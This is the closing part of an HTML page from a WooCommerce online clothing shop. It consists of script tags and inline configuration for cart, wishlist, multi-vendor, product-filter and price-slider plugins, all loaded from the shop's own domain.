/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
